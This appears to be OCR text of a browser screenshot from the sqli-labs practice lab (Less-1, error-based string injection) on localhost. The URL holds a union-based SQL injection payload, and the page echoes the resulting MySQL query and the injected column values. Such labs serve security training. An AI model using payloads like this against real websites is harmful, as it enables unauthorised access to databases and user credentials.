 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,2,3--+
Bing
黄鑫
786561
右键弹出窗口
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具
Welcome Dhakkan
有效输入:-1' union select 1,2,3--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1